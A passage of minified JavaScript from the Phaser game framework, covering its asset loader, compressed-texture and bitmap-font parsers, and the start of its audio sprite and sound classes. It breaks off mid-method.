for(i=0;i<t.length;i++)this.image(t[i]);return this},text:function(t,e,i){return this.addToFileList("text",t,e,void 0,i,".txt")},json:function(t,e,i){return this.addToFileList("json",t,e,void 0,i,".json")},shader:function(t,e,i){return this.addToFileList("shader",t,e,void 0,i,".frag")},xml:function(t,e,i){return this.addToFileList("xml",t,e,void 0,i,".xml")},script:function(t,e,i,s){return void 0===i&&(i=!1),!1!==i&&void 0===s&&(s=this),this.addToFileList("script",t,e,{syncPoint:!0,callback:i,callbackContext:s},!1,".js")},binary:function(t,e,i,s){return void 0===i&&(i=!1),!1!==i&&void 0===s&&(s=i),this.addToFileList("binary",t,e,{callback:i,callbackContext:s},!1,".bin")},spritesheet:function(t,e,i,s,r,n,a,o){return void 0===r&&(r=-1),void 0===n&&(n=0),void 0===a&&(a=0),void 0===o&&(o=0),this.addToFileList("spritesheet",t,e,{frameWidth:i,frameHeight:s,frameMax:r,margin:n,spacing:a,skipFrames:o},!1,".png")},audio:function(t,e,i){return this.game.sound.noAudio?this:(void 0===i&&(i=!0),"string"==typeof e&&(e=[e]),this.addToFileList("audio",t,e,{buffer:null,autoDecode:i}))},audioSprite:function(t,e,i,s,r){return this.game.sound.noAudio||(void 0===i&&(i=null),void 0===s&&(s=null),void 0===r&&(r=!0),this.audio(t,e,r),i?this.json(t+"-audioatlas",i):s?("string"==typeof s&&(s=JSON.parse(s)),this.cache.addJSON(t+"-audioatlas","",s)):console.warn("Phaser.Loader.audiosprite - You must specify either a jsonURL or provide a jsonData object")),this},audiosprite:function(t,e,i,s,r){return this.audioSprite(t,e,i,s,r)},video:function(t,e,i,s){return void 0===i&&(i=this.game.device.firefox?"loadeddata":"canplaythrough"),void 0===s&&(s=!1),"string"==typeof e&&(e=[e]),this.addToFileList("video",t,e,{buffer:null,asBlob:s,loadEvent:i})},tilemap:function(t,e,i,s){if(void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=W.Tilemap.CSV),e||i||(e=s===W.Tilemap.CSV?t+".csv":t+".json"),i){switch(s){case W.Tilemap.CSV:break;case W.Tilemap.TILED_JSON:"string"==typeof i&&(i=JSON.parse(i))}this.cache.addTilemap(t,null,i,s)}else this.addToFileList("tilemap",t,e,{format:s});return this},tilemapCSV:function(t,e,i){return this.tilemap(t,e,i,W.Tilemap.CSV)},tilemapTiledJSON:function(t,e,i){return this.tilemap(t,e,i,W.Tilemap.TILED_JSON)},physics:function(t,e,i,s){return void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=W.Physics.LIME_CORONA_JSON),e||i||(e=t+".json"),i?("string"==typeof i&&(i=JSON.parse(i)),this.cache.addPhysicsData(t,null,i,s)):this.addToFileList("physics",t,e,{format:s}),this},bitmapFont:function(t,e,i,s,r,n){if(null==e&&(e=t+".png"),void 0===i&&(i=null),void 0===s&&(s=null),null===i&&null===s&&(i=t+".xml"),void 0===r&&(r=0),void 0===n&&(n=0),i)this.addToFileList("bitmapfont",t,e,{atlasURL:i,xSpacing:r,ySpacing:n});else if("string"==typeof s){var a,o;try{a=JSON.parse(s)}catch(t){o=this.parseXml(s)}if(!o&&!a)throw new Error("Phaser.Loader. Invalid Bitmap Font atlas given");this.addToFileList("bitmapfont",t,e,{atlasURL:null,atlasData:a||o,atlasType:a?"json":"xml",xSpacing:r,ySpacing:n})}return this},atlasJSONArray:function(t,e,i,s){return this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_JSON_ARRAY)},atlasJSONHash:function(t,e,i,s){return this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_JSON_HASH)},atlasXML:function(t,e,i,s){return void 0===i&&(i=null),void 0===s&&(s=null),i||s||(i=t+".xml"),this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_XML_STARLING)},atlas:function(t,e,i,s,r){if(null==e&&(e=t+".png"),void 0===i&&(i=null),void 0===s&&(s=null),void 0===r&&(r=W.Loader.TEXTURE_ATLAS_JSON_ARRAY),i||s||(i=r===W.Loader.TEXTURE_ATLAS_XML_STARLING?t+".xml":t+".json"),i)this.addToFileList("textureatlas",t,e,{atlasURL:i,format:r});else{switch(r){case W.Loader.TEXTURE_ATLAS_JSON_ARRAY:"string"==typeof s&&(s=JSON.parse(s));break;case W.Loader.TEXTURE_ATLAS_XML_STARLING:if("string"==typeof s){var n=this.parseXml(s);if(!n)throw new Error("Phaser.Loader. Invalid Texture Atlas XML given");s=n}}this.addToFileList("textureatlas",t,e,{atlasURL:null,atlasData:s,format:r})}return this},withSyncPoint:function(t,e){this._withSyncPointDepth++;try{t.call(e||this,this)}finally{this._withSyncPointDepth--}return this},addSyncPoint:function(t,e){var i=this.getAsset(t,e);return i&&(i.file.syncPoint=!0),this},removeFile:function(t,e){var i=this.getAsset(t,e);i&&(i.loaded||i.loading||this._fileList.splice(i.index,1))},removeAll:function(){this._fileList.length=0,this._flightQueue.length=0},start:function(){this.isLoading||(this.hasLoaded=!1,this.isLoading=!0,this.updateProgress(),this.processLoadQueue())},processLoadQueue:function(){if(this.game.isBooted){if(!this.isLoading)return console.warn("Phaser.Loader - active loading canceled / reset"),void this.finishedLoading(!0);for(var t=0;t<this._flightQueue.length;t++){((s=this._flightQueue[t]).loaded||s.error)&&(this._flightQueue.splice(t,1),t--,s.loading=!1,s.requestUrl=null,s.requestObject=null,s.error&&this.onFileError.dispatch(s.key,s),"packfile"!==s.type?(this._loadedFileCount++,this.onFileComplete.dispatch(this.progress,s.key,!s.error,this._loadedFileCount,this._totalFileCount)):"packfile"===s.type&&s.error&&(this._loadedPackCount++,this.onPackComplete.dispatch(s.key,!s.error,this._loadedPackCount,this._totalPackCount)))}var e=!1,i=this.enableParallel?Math.max(1,this.maxParallelDownloads):1;for(t=this._processingHead;t<this._fileList.length;t++){var s;if("packfile"===(s=this._fileList[t]).type&&!s.error&&s.loaded&&t===this._processingHead&&(this.processPack(s),this._loadedPackCount++,this.onPackComplete.dispatch(s.key,!s.error,this._loadedPackCount,this._totalPackCount)),s.loaded||s.error?t===this._processingHead&&(this._processingHead=t+1):!s.loading&&this._flightQueue.length<i&&("packfile"!==s.type||s.data?e||(this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this._flightQueue.push(s),s.loading=!0,this.onFileStart.dispatch(this.progress,s.key,s.url),this.loadFile(s)):(this._flightQueue.push(s),s.loading=!0,this.loadFile(s))),!s.loaded&&s.syncPoint&&(e=!0),this._flightQueue.length>=i||e&&this._loadedPackCount===this._totalPackCount)break}if(this.updateProgress(),this._processingHead>=this._fileList.length)this.finishedLoading();else if(!this._flightQueue.length){console.warn("Phaser.Loader - aborting: processing queue empty, loading may have stalled");var r=this;setTimeout(function(){r.finishedLoading(!0)},2e3)}}},finishedLoading:function(t){!this.hasLoaded&&this.game.state&&(this.hasLoaded=!0,this.isLoading=!1,t||this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this.game.state.loadUpdate(),this.onBeforeLoadComplete.dispatch(),this.reset(),this.onLoadComplete.dispatch(),this.game.state.loadComplete())},asyncComplete:function(t,e){void 0===e&&(e=""),t.loaded=!0,t.error=!!e,e&&(t.errorMessage=e,console.warn("Phaser.Loader - "+t.type+"["+t.key+"]: "+e)),this.processLoadQueue()},processPack:function(t){var e=t.data[t.key];if(e)for(var i=0;i<e.length;i++){var s=e[i];switch(s.type){case"image":this.image(s.key,s.url,s.overwrite);break;case"text":this.text(s.key,s.url,s.overwrite);break;case"json":this.json(s.key,s.url,s.overwrite);break;case"xml":this.xml(s.key,s.url,s.overwrite);break;case"script":this.script(s.key,s.url,s.callback,t.callbackContext||this);break;case"binary":this.binary(s.key,s.url,s.callback,t.callbackContext||this);break;case"spritesheet":this.spritesheet(s.key,s.url,s.frameWidth,s.frameHeight,s.frameMax,s.margin,s.spacing,s.skipFrames);break;case"video":this.video(s.key,s.urls);break;case"audio":this.audio(s.key,s.urls,s.autoDecode);break;case"audiosprite":this.audiosprite(s.key,s.urls,s.jsonURL,s.jsonData,s.autoDecode);break;case"tilemap":this.tilemap(s.key,s.url,s.data,W.Tilemap[s.format]);break;case"physics":this.physics(s.key,s.url,s.data,W.Loader[s.format]);break;case"bitmapFont":this.bitmapFont(s.key,s.textureURL,s.atlasURL,s.atlasData,s.xSpacing,s.ySpacing);break;case"atlasJSONArray":this.atlasJSONArray(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlasJSONHash":this.atlasJSONHash(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlasXML":this.atlasXML(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlas":this.atlas(s.key,s.textureURL,s.atlasURL,s.atlasData,W.Loader[s.format]);break;case"shader":this.shader(s.key,s.url,s.overwrite)}}else console.warn("Phaser.Loader - "+t.key+": pack has data, but not for pack key")},transformUrl:function(t,e){return!!t&&(t.match(/^(?:blob:|data:|http:\/\/|https:\/\/|\/\/)/)?t:this.baseURL+e.path+t)},loadFile:function(t){switch(t.type){case"packfile":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.fileComplete);break;case"image":case"spritesheet":case"textureatlas":case"bitmapfont":this.loadImageTag(t);break;case"imageset":this.loadPictureTag(t);break;case"audio":t.url=this.getAudioURL(t.url),t.url?this.game.sound.usingWebAudio?this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete):this.game.sound.usingAudioTag&&this.loadAudioTag(t):this.fileError(t,null,"No supported audio URL specified or device does not have audio playback support");break;case"video":t.url=this.getVideoURL(t.url),t.url?t.asBlob?this.xhrLoad(t,this.transformUrl(t.url,t),"blob",this.fileComplete):this.loadVideoTag(t):this.fileError(t,null,"No supported video URL specified or device does not have video playback support");break;case"json":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.jsonLoadComplete);break;case"xml":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.xmlLoadComplete);break;case"tilemap":t.format===W.Tilemap.TILED_JSON?this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.jsonLoadComplete):t.format===W.Tilemap.CSV?this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.csvLoadComplete):this.asyncComplete(t,"invalid Tilemap format: "+t.format);break;case"text":case"script":case"shader":case"physics":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.fileComplete);break;case"texture":"truecolor"===t.key.split("_").pop()?this.loadImageTag(t):this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete);break;case"binary":this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete)}},loadImageTag:function(t){var e=this;t.data=new Image,t.data.name=t.key,this.crossOrigin&&(t.data.crossOrigin=this.crossOrigin),t.data.onload=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,e.fileComplete(t))},t.data.onerror=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,e.fileError(t))},t.data.src=this.transformUrl(t.url,t),t.data.complete&&t.data.width&&t.data.height&&(t.data.onload=null,t.data.onerror=null,this.fileComplete(t))},loadPictureTag:function(t){for(var e=this,i=document.createElement("picture"),s=t.sources,r=W.Loader._getSource(s.pop()),n=0,a=s.length;n<a;n++){var o=W.Loader._getSource(s[n]);o.type&&o.url||console.warn('Skipping an invalid source for image "%s" (url: "%s", type: "%s")',t.key,o.url,o.type);var h=document.createElement("source");h.setAttribute("type",o.type),h.setAttribute("srcset",this.transformUrl(o.url,t)),i.appendChild(h)}t.data=document.createElement("img"),t.data.name=t.key,this.crossOrigin&&(t.data.crossOrigin=this.crossOrigin),t.data.onload=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,t.url=t.data.currentSrc,e.fileComplete(t))},t.data.onerror=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,t.url=t.data.currentSrc,e.fileError(t))},i.appendChild(t.data),t.data.src=this.transformUrl(r.url,t),t.data.complete&&t.data.width&&t.data.height&&(t.data.onload=null,t.data.onerror=null,this.fileComplete(t))},loadVideoTag:function(t){var e=this;t.data=document.createElement("video"),t.data.name=t.key,t.data.crossOrigin=this.crossOrigin,t.data.controls=!1,t.data.autoplay=!1,t.data.playsInline=!0;var i=function(){t.data.removeEventListener(t.loadEvent,i,!1),t.data.onerror=null,t.data.canplay=!0,e.fileComplete(t)};t.data.onerror=function(){t.data.removeEventListener(t.loadEvent,i,!1),t.data.onerror=null,t.data.canplay=!1,e.fileError(t)},t.data.addEventListener(t.loadEvent,i,!1),t.data.src=this.transformUrl(t.url,t),t.data.load()},loadAudioTag:function(t){var e=this;if(this.game.sound.touchLocked)t.data=new Audio,t.data.name=t.key,t.data.preload="auto",t.data.src=this.transformUrl(t.url,t),this.fileComplete(t);else{t.data=new Audio,t.data.name=t.key;var i=function(){t.data.removeEventListener("canplaythrough",i,!1),t.data.onerror=null,e.fileComplete(t)};t.data.onerror=function(){t.data.removeEventListener("canplaythrough",i,!1),t.data.onerror=null,e.fileError(t)},t.data.preload="auto",t.data.src=this.transformUrl(t.url,t),t.data.addEventListener("canplaythrough",i,!1),t.data.load()}},xhrLoad:function(e,t,i,s,r){var n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=i,!1!==this.headers.requestedWith&&n.setRequestHeader("X-Requested-With",this.headers.requestedWith),this.headers[e.type]&&n.setRequestHeader("Accept",this.headers[e.type]),r=r||this.fileError;var a=this;n.onload=function(){try{return 4===n.readyState&&400<=n.status&&n.status<=599?r.call(a,e,n):s.call(a,e,n)}catch(t){a.hasLoaded?console.error(t):a.asyncComplete(e,t.message||"Exception")}},n.onerror=function(){try{return r.call(a,e,n)}catch(t){a.hasLoaded?console.error(t):a.asyncComplete(e,t.message||"Exception")}},e.requestObject=n,e.requestUrl=t,n.send()},getVideoURL:function(t){for(var e=0;e<t.length;e++){var i,s=t[e];if(s.uri){if(i=s.type,s=s.uri,this.game.device.canPlayVideo(i))return s}else{if(0===s.indexOf("blob:")||0===s.indexOf("data:"))return s;if(0<=s.indexOf("?")&&(s=s.substr(0,s.indexOf("?"))),i=s.substr((Math.max(0,s.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayVideo(i))return t[e]}}return null},getAudioURL:function(t){if(this.game.sound.noAudio)return null;for(var e=0;e<t.length;e++){var i,s=t[e];if(s.uri){if(i=s.type,s=s.uri,this.game.device.canPlayAudio(i))return s}else{if(0===s.indexOf("blob:")||0===s.indexOf("data:"))return s;if(0<=s.indexOf("?")&&(s=s.substr(0,s.indexOf("?"))),i=s.substr((Math.max(0,s.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayAudio(i))return t[e]}}return null},fileError:function(t,e,i){var s="error loading asset from URL "+(t.requestUrl||this.transformUrl(t.url,t));!i&&e&&(i=e.status),i&&(s=s+" ("+i+")"),this.asyncComplete(t,s)},fileComplete:function(e,t){if(this.game.isBooted){var i=!0;switch(e.type){case"packfile":var s=JSON.parse(t.responseText);e.data=s||{};break;case"texture":var r=/\.([^.]+)$/.exec(e.url.split("?",1)[0])[1].toLowerCase();null!==e.data?this.cache.addCompressedTextureMetaData(e.key,e.url,r,e.data):this.cache.addCompressedTextureMetaData(e.key,e.url,r,t.response);break;case"image":case"imageset":this.cache.addImage(e.key,e.url,e.data);break;case"spritesheet":this.cache.addSpriteSheet(e.key,e.url,e.data,e.frameWidth,e.frameHeight,e.frameMax,e.margin,e.spacing,e.skipFrames);break;case"textureatlas":if(null==e.atlasURL)this.cache.addTextureAtlas(e.key,e.url,e.data,e.atlasData,e.format);else if(i=!1,e.format===W.Loader.TEXTURE_ATLAS_JSON_ARRAY||e.format===W.Loader.TEXTURE_ATLAS_JSON_HASH||e.format===W.Loader.TEXTURE_ATLAS_JSON_PYXEL)this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",this.jsonLoadComplete);else{if(e.format!==W.Loader.TEXTURE_ATLAS_XML_STARLING)throw new Error("Phaser.Loader. Invalid Texture Atlas format: "+e.format);this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",this.xmlLoadComplete)}break;case"bitmapfont":e.atlasURL?(i=!1,this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",function(t,e){var i;try{i=JSON.parse(e.responseText)}catch(t){}i?(t.atlasType="json",this.jsonLoadComplete(t,e)):(t.atlasType="xml",this.xmlLoadComplete(t,e))})):this.cache.addBitmapFont(e.key,e.url,e.data,e.atlasData,e.atlasType,e.xSpacing,e.ySpacing);break;case"video":if(e.asBlob)try{e.data=t.response}catch(t){throw new Error("Phaser.Loader. Unable to parse video file as Blob: "+e.key)}this.cache.addVideo(e.key,e.url,e.data,e.asBlob);break;case"audio":this.game.sound.usingWebAudio?(e.data=t.response,this.cache.addSound(e.key,e.url,e.data,!0,!1),e.autoDecode&&this.game.sound.decode(e.key)):this.cache.addSound(e.key,e.url,e.data,!1,!0);break;case"text":e.data=t.responseText,this.cache.addText(e.key,e.url,e.data);break;case"shader":e.data=t.responseText,this.cache.addShader(e.key,e.url,e.data);break;case"physics":s=JSON.parse(t.responseText);this.cache.addPhysicsData(e.key,e.url,s,e.format);break;case"script":e.data=document.createElement("script"),e.data.language="javascript",e.data.type="text/javascript",e.data.defer=!1,e.data.text=t.responseText,document.head.appendChild(e.data),e.callback&&(e.data=e.callback.call(e.callbackContext,e.key,t.responseText));break;case"binary":e.callback?e.data=e.callback.call(e.callbackContext,e.key,t.response):e.data=t.response,this.cache.addBinary(e.key,e.data)}i&&this.asyncComplete(e)}},jsonLoadComplete:function(t,e){var i=JSON.parse(e.responseText);"tilemap"===t.type?this.cache.addTilemap(t.key,t.url,i,t.format):"bitmapfont"===t.type?this.cache.addBitmapFont(t.key,t.url,t.data,i,t.atlasType,t.xSpacing,t.ySpacing):"json"===t.type?this.cache.addJSON(t.key,t.url,i):this.cache.addTextureAtlas(t.key,t.url,t.data,i,t.format),this.asyncComplete(t)},csvLoadComplete:function(t,e){var i=e.responseText;this.cache.addTilemap(t.key,t.url,i,t.format),this.asyncComplete(t)},xmlLoadComplete:function(t,e){var i=e.responseText,s=this.parseXml(i);if(!s){var r=e.responseType||e.contentType;return console.warn("Phaser.Loader - "+t.key+": invalid XML ("+r+")"),void this.asyncComplete(t,"invalid XML")}"bitmapfont"===t.type?this.cache.addBitmapFont(t.key,t.url,t.data,s,t.atlasType,t.xSpacing,t.ySpacing):"textureatlas"===t.type?this.cache.addTextureAtlas(t.key,t.url,t.data,s,t.format):"xml"===t.type&&this.cache.addXML(t.key,t.url,s),this.asyncComplete(t)},parseXml:function(t){var e;try{if(window.DOMParser)e=(new DOMParser).parseFromString(t,"text/xml");else(e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t)}catch(t){e=null}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length?e:null},updateProgress:function(){this.preloadSprite&&(0===this.preloadSprite.direction?this.preloadSprite.rect.width=Math.floor(this.preloadSprite.width/100*this.progress):this.preloadSprite.rect.height=Math.floor(this.preloadSprite.height/100*this.progress),this.preloadSprite.sprite?this.preloadSprite.sprite.updateCrop():this.preloadSprite=null)},totalLoadedFiles:function(){return this._loadedFileCount},totalQueuedFiles:function(){return this._totalFileCount-this._loadedFileCount},totalLoadedPacks:function(){return this._totalPackCount},totalQueuedPacks:function(){return this._totalPackCount-this._loadedPackCount}},Object.defineProperty(W.Loader.prototype,"progressFloat",{get:function(){var t=this._loadedFileCount/this._totalFileCount*100;return W.Math.clamp(t||0,0,100)}}),Object.defineProperty(W.Loader.prototype,"progress",{get:function(){return Math.round(this.progressFloat)}}),W.Loader.prototype.constructor=W.Loader,W.LoaderParser={bitmapFont:function(t,e,i,s,r,n){return this.xmlBitmapFont(t,e,i,s,r,n)},xmlBitmapFont:function(t,e,i,s,r,n){null==n&&(n=1);var a={},o=t.getElementsByTagName("info")[0],h=t.getElementsByTagName("common")[0];a.font=o.getAttribute("face"),a.size=parseInt(o.getAttribute("size"),10),a.lineHeight=parseInt(h.getAttribute("lineHeight"),10)+s,a.chars={};for(var l=t.getElementsByTagName("char"),u=r?r.x:0,c=r?r.y:0,d=0;d<l.length;d++){var p=parseInt(l[d].getAttribute("id"),10),f=a.chars[p]={x:parseInt(l[d].getAttribute("x"),10),y:parseInt(l[d].getAttribute("y"),10),width:parseInt(l[d].getAttribute("width"),10),height:parseInt(l[d].getAttribute("height"),10),xOffset:parseInt(l[d].getAttribute("xoffset"),10)/n,yOffset:parseInt(l[d].getAttribute("yoffset"),10)/n,xAdvance:(parseInt(l[d].getAttribute("xadvance"),10)+i)/n,kerning:{}};if(r&&r.trimmed){if(f.x+f.width>r.spriteSourceSizeX+r.spriteSourceSizeW&&(f.width-=f.x+f.width-r.spriteSourceSizeX-r.spriteSourceSizeW),f.y+f.height>r.spriteSourceSizeY+r.spriteSourceSizeH&&(f.height-=f.y+f.height-r.spriteSourceSizeY-r.spriteSourceSizeH),f.x<r.spriteSourceSizeX){var m=r.spriteSourceSizeX-f.x;f.x=0,f.width-=m,f.xOffset+=m}if(f.y<r.spriteSourceSizeY){m=r.spriteSourceSizeY-f.y;f.y=0,f.height-=m,f.yOffset+=m}}f.x+=u,f.y+=c}var g=t.getElementsByTagName("kerning");for(d=0;d<g.length;d++){var y=parseInt(g[d].getAttribute("first"),10),v=parseInt(g[d].getAttribute("second"),10),_=parseInt(g[d].getAttribute("amount"),10)/n;a.chars[v]&&(a.chars[v].kerning[y]=_)}return this.finalizeBitmapFont(e,a)},jsonBitmapFont:function(t,e,r,i,n,a){null==a&&(a=1);var o={font:t.font.info._face,size:parseInt(t.font.info._size,10),lineHeight:parseInt(t.font.common._lineHeight,10)+i,chars:{}},h=n?n.x:0,l=n?n.y:0;return t.font.chars.char.forEach(function(t){var e=parseInt(t._id,10),i=o.chars[e]={x:parseInt(t._x,10),y:parseInt(t._y,10),width:parseInt(t._width,10),height:parseInt(t._height,10),xOffset:parseInt(t._xoffset,10)/a,yOffset:parseInt(t._yoffset,10)/a,xAdvance:(parseInt(t._xadvance,10)+r)/a,kerning:{}};if(n&&n.trimmed){if(i.x+i.width>n.spriteSourceSizeX+n.spriteSourceSizeW&&(i.width-=i.x+i.width-n.spriteSourceSizeX-n.spriteSourceSizeW),i.y+i.height>n.spriteSourceSizeY+n.spriteSourceSizeH&&(i.height-=i.y+i.height-n.spriteSourceSizeY-n.spriteSourceSizeH),i.x<n.spriteSourceSizeX){var s=n.spriteSourceSizeX-i.x;i.x=0,i.width-=s,i.xOffset+=s}if(i.y<n.spriteSourceSizeY){s=n.spriteSourceSizeY-i.y;i.y=0,i.height-=s,i.yOffset+=s}}i.x+=h,i.y+=l}),t.font.kernings&&t.font.kernings.kerning&&t.font.kernings.kerning.forEach(function(t){o.chars[t._second]&&(o.chars[t._second].kerning[t._first]=parseInt(t._amount,10)/a)}),this.finalizeBitmapFont(e,o)},finalizeBitmapFont:function(i,s){return Object.keys(s.chars).forEach(function(t){var e=s.chars[t];e.texture=new PIXI.Texture(i,new W.Rectangle(e.x,e.y,e.width,e.height))}),s},pvr:function(t){var e,i=new Uint32Array(t.slice(0,52)),s=new Uint8Array(t),r=null,n=i[3]<<32|i[2],a=0;if(55727696===i[0]&&0<=[0,1,2,3,6,7,9,11].indexOf(n)){switch(0<=n&&n<=3?e="PVRTC":7<=n&&n<=11?e="S3TC":6===n&&(e="ETC1"),n){case 0:a=35841;break;case 1:a=35843;break;case 2:a=35840;break;case 3:a=35842;break;case 6:a=36196;break;case 7:a=33777;break;case 9:a=33778;break;case 11:a=33779;break;default:a=-1}r={complete:!0,fileFormat:"PVR",compressionAlgorithm:e,flags:i[1],pixelFormat:n,colorSpace:i[4],channelType:i[5],height:i[6],width:i[7],depth:i[8],numberOfSurfaces:i[9],numberOfFaces:i[10],numberOfMipmaps:i[11],metaDataSize:i[12],textureData:s.subarray(52+i[12],s.byteLength),glExtensionFormat:a}}return r},dds:function(t){var e=new Uint8Array(t),i=new Uint32Array(t),s=null;return 68===e[0]&&68===e[1]&&83===e[2]&&32===e[3]&&("DX10"===(s={complete:!0,fileFormat:"DDS",compressionAlgorithm:"S3TC",size:i[1],flags:i[2],height:i[3],width:i[4],pitch:i[5],depth:i[6],mipmapCount:i[7],formatSize:i[19],formatFlag:i[19],formatFourCC:[String.fromCharCode(e[84]),String.fromCharCode(e[85]),String.fromCharCode(e[86]),String.fromCharCode(e[87])].join(""),formatBitCount:i[21],formatRBitMask:i[22],formatGBitMask:i[23],formatBBitMask:i[24],formatABitMask:i[25],caps1:i[26],caps2:i[27],caps3:i[28],caps4:i[29],reserved2:i[30],DXGIFormat:null,resourceDimension:null,miscFlag:null,arraySize:null,textureData:e.subarray(i[1]+4,e.byteLength)}).formatFourCC?(s.DXGIFormat=i[31],s.resourceDimension=i[32],s.miscFlag=i[33],s.arraySize=i[34],s.miscFlag=i[35]):"DXT5"===s.formatFourCC?s.glExtensionFormat=33779:"DXT3"===s.formatFourCC&&(s.glExtensionFormat=33778)),s},ktx:function(t){var e=new Uint8Array(t),i=new Uint32Array(t),s=null,r=16+i[15]/4|0,n=i[r],a=i[7],o=0;if(171===e[0]&&75===e[1]&&84===e[2]&&88===e[3]&&32===e[4]&&49===e[5]&&49===e[6]&&187===e[7]&&13===e[8]&&10===e[9]&&26===e[10]&&10===e[11]&&0<=[36196,35840,35841,35842,35843,33776,33777,33778,33779].indexOf(a)){switch(a){case 36196:o="ETC1";break;case 35840:case 35841:case 35842:case 35843:o="PVRTC";break;case 33776:case 33777:case 33778:case 33779:o="S3TC"}s={complete:!0,fileFormat:"KTX",compressionAlgorithm:o,endianness:i[3],glType:i[4],glTypeSize:i[5],glFormat:i[6],glInternalFormat:i[7],glBaseInternalFormat:i[8],width:i[9],height:i[10],pixelDepth:i[11],numberOfArrayElements:i[12],numberOfFaces:i[13],numberOfMipmapLevels:i[14],bytesOfKeyValueData:i[15],keyAndValueByteSize:i[16],imageSize:n,textureData:e.subarray(4*(r+1),n+100)}}return s},pkm:function(t){var e=new Uint8Array(t),i=null;return 80===e[0]&&75===e[1]&&77===e[2]&&32===e[3]&&(i={complete:!0,fileFormat:"PKM",compressionAlgorithm:"ETC1",format:65535&(e[6]<<8|e[7]),width:65535&(e[8]<<8|e[9]),height:65535&(e[10]<<8|e[11]),originalWidth:65535&(e[12]<<8|e[13]),originalHeight:65535&(e[14]<<8|e[15]),textureData:e.subarray(16,e.length)}),i}},W.AudioSprite=function(t,e){for(var i in this.game=t,this.key=e,this.config=this.game.cache.getJSON(e+"-audioatlas"),this.autoplayKey=null,this.autoplay=!1,this.sounds={},this.config.spritemap){var s=this.config.spritemap[i],r=this.game.add.sound(this.key);r.addMarker(i,s.start,s.end-s.start,null,s.loop),this.sounds[i]=r}this.config.autoplay&&(this.autoplayKey=this.config.autoplay,this.play(this.autoplayKey),this.autoplay=this.sounds[this.autoplayKey])},W.AudioSprite.prototype={play:function(t,e){return void 0===e&&(e=1),this.sounds[t].play(t,null,e)},stop:function(t){if(t)this.sounds[t].stop();else for(var e in this.sounds)this.sounds[e].stop()},get:function(t){return this.sounds[t]}},W.AudioSprite.prototype.constructor=W.AudioSprite,W.Sound=function(t,e,i,s,r){void 0===i&&(i=1),void 0===s&&(s=!1),void 0===r&&(r=t.sound.connectToMaster),this.game=t,this.name=e,this.key=e,this.loop=s,this.markers={},this.context=null,this.autoplay=!1,this.totalDuration=0,this.startTime=0,this.currentTime=0,this.duration=0,this.durationMS=0,this.position=0,this.stopTime=0,this.paused=!1,this.pausedPosition=0,this.pausedTime=0,this.isPlaying=!1,this.currentMarker="",this.fadeTween=null,this.pendingPlayback=!1,this.override=!1,this.allowMultiple=!1,this.playOnce=!1,this.usingWebAudio=this.game.sound.usingWebAudio,this.usingAudioTag=this.game.sound.usingAudioTag,this.externalNode=null,this.masterGainNode=null,this.gainNode=null,this._sound=null,this._globalVolume=1,this._markedToDelete=!1,this._pendingStart=!1,this._removeFromSoundManager=!1,this._sourceId=0,this.usingWebAudio?(this.context=this.game.sound.context,this.masterGainNode=this.game.sound.masterGain,void 0===this.context.createGain?this.gainNode=this.context.createGainNode():this.gainNode=this.context.createGain(),this.gainNode.gain.value=i,r&&this.gainNode.connect(this.masterGainNode)):this.usingAudioTag&&(this.game.cache.getSound(e)&&this.game.cache.isSoundReady(e)?(this._sound=this.game.cache.getSoundData(e),this.totalDuration=0,this._sound.duration&&(this.totalDuration=this._sound.duration)):this.game.cache.onSoundUnlock.add(this.soundHasUnlocked,this)),this.onDecoded=new W.Signal,this.onPlay=new W.Signal,this.onPause=new W.Signal,this.onResume=new W.Signal,this.onLoop=new W.Signal,this.onStop=new W.Signal,this.onMute=new W.Signal,this.onMarkerComplete=new W.Signal,this.onFadeComplete=new W.Signal,this._volume=i,this._buffer=null,this._muted=!1,this._tempMarker=0,this._tempPosition=0,this._tempVolume=0,this._tempPause=0,this._muteVolume=0,this._tempLoop=0,this._paused=!1,this._onDecodedEventDispatched=!1},W.Sound.prototype={soundHasUnlocked:function(t){t===this.key&&(this._sound=this.game.cache.getSoundData(this.key),this.totalDuration=this._sound.duration)},addMarker:function(t,e,i,s,r){null==i&&(i=1),null==s&&(s=1),void 0===r&&(r=!1),this.markers[t]={name:t,start:e,stop:e+i,volume:s,duration:i,durationMS:1e3*i,loop:r}},removeMarker:function(t){delete 